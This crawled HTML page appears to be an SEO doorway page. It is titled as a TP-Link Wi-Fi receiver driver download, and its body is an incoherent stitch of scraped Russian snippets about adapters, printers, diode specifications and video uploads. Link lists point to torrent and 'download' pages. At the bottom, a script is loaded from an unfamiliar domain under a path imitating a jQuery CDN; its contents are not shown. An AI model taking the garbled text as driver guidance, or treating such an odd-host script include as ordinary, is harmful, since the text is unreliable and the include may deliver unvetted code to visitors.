

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ureigooquu.mysqludf.org/a435d2-drayver-dlya-priemnika-wifi-tp-link.html
body_size: 3308
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Драйвер для приемника wifi tp link - ureigooquu.mysqludf.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ureigooquu.mysqludf.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Драйвер для приемника wifi tp link</h2>
                            </header>
                            <p>Описание wi-fi адаптер tp-link tl-wn722n. tp-link tl-wn722n - это беспроводной usb адаптер поддерживающий диапазон частот 2,4 ГГц и скоростное соединение до 150 Мбит/с. Guide for Linux · USB Adapter(EU2-16Languages)_Quick Installation Guide · TL-WN725N(EU)_V3_User Guide. Видео по настройке; FAQ; Драйвер. Подключение принтера через wifi. Проще всего подключить принтер по WiFi с помощью роутера. TL-WN823N_V1_UG_RU · TL-WN823N_V1_QIG_RU · TL-WN823N(UN)_ V1_UG · TL-WN823N(UN)_V1_QIG. Видео по настройке; FAQ; Драйвер; Утилита. 
Диоды импортные и варикапы 10BQ015PBF Schottky, 1.0A, 15V, Vf=0.32V@1A, SMB (SMD) 10BQ015TRPBF Schottky, 1.0A, 15V, Vf=0.32V@1A, SMB (SMD). Здесь представлены модели беспроводных адаптеров TP-Link, драйверы для которых у нас есть. В данный момент у нас есть 511 (4.99 GB) драйверов. Режим 802.11n прямого соединения Wi-Fi что это? 802.11n — режим передачи данных, реальная скорость примерно в четыре раза выше чем у 802.11g (54 Мбит/с). Rating: 3.1 - 709 votesСкачать драйвера устройств Wi-Fi TP-LINK Wireless USB Adapter для Windows 7, XP, 10, 8 и 8.1 или установить программу для автоматического. 20 Aug 2016 - 4 min - Uploaded by Valendorn NУстановка драйвера WI-FI 150 Мбит/с USB-адаптер TL-WN725N TP-LINK. Valendorn N. Loading. Unsubscribe. 
25 May 2017 - 42 sec - Uploaded by Сергей МеликовTp Link Приемник Wifi Драйвера 9F%D1%80%D0%B8%D0%B5. Инструкция по Wi-Fi адаптеру TP-Link TL-WN722N. Установка драйвера в Windows 10 и Windows 7, решение проблем и настройка точки доступа SoftAP. Установка Wireless LAN драйвера для адаптера, или ноутбука.  пытаюсь на стационарном пк подключить адаптер tp link драйвера с диска поставил. 23 апр 2013 . Поэтому я просто купил Wi-Fi приемник TP-LINK TL-WN721N. . Если при подключении появляться окна, что драйвер не установлен Отзывы владельцев и покупателей: Приемник Wi-Fi TP-Link TL-WN725N  из usb не торчит, зона покрытия нормальная, подключается без драйвера. 
Купить с гарантией качества wi-fi адаптер tp-link tl-wn722n в интернет магазине dns. Выгодные цены Хотите подключить принтер через WiFi? Узнайте, как это можно сделать. Режим 802.11n прямого соединения Wi-Fi что это? 802.11n — режим передачи данных, реальная скорость. svitel: Информационно-поисковая система по прайс-листам предприятий электроники. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a435d2-diametry-pod-narezanie-rezby-gost.html">Диаметры под нарезание резьбы гост</a></li>
                                <li><a href="a435d2-raspisanie-2-v-shadrinske.html">Расписание 2 в шадринске</a></li>
                                <li><a href="a435d2-film-dzhobs-skachat-torrent.html">Фильм джобс скачать торрент</a></li>
                                <li><a href="a435d2-raspisanie-elektrichek-tutu-tver-torzhok.html">Расписание электричек туту тверь торжок</a></li>
                                <li><a href="a435d2-sherlok-holms-tayna-persidskogo-kovra-klyuch-skachat.html">Шерлок холмс тайна персидского ковра ключ скачать</a></li>
                                <li><a href="a435d2-aviaport-yakutsk-raspisanie.html">Авиапорт якутск расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Wi-Fi адаптер TP-LINK TL-WN722N.</li>
<li>Как подключить принтер через WiFi - как настроить принтер.</li>
<li>Режим 802.11n прямого соединения Wi-Fi что это.</li>
<li>МИР ЭЛЕКТРОНИКИ. Украина, предприятия, прайсы, новости.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-tesla-nikola-film-skachat.html">Тесла никола фильм скачать</a></li>
                                            <li><a href="a435d2-susau-minus-skachat.html">Сусау минус скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-prezentaciya-poetapnogo-risovaniya-dlya-detey.html">Презентация поэтапного рисования для детей</a></li>
                                            <li><a href="a435d2-skachat-igru-strelyalki-snayper-cherez-torrent.html">Скачать игру стрелялки снайпер через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-krafty-v-maynkrafte-kak-sdelat-knigu.html">Крафты в майнкрафте как сделать книгу</a></li>
                                            <li><a href="a435d2-bez.html">Безъ</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-drayver-na-klavu-skachat.html">Драйвер на клаву скачать</a></li>
                                            <li><a href="a435d2-shema-federalnoe-sobranie-rf.html">Схема федеральное собрание рф</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
